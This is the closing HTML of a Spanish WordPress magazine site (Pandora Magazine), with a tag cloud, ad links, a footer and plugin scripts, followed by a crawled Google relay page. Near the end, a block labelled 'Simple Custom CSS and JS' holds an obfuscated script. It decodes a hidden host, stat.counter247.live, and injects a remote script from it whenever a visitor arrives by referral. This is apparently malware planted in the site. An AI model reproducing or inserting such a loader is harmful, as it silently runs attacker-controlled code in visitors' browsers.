<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7gLkiNbiKbDfGlRMm4ICAA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7gLkiNbiKbDfGlRMm4ICAA"></script></body></html>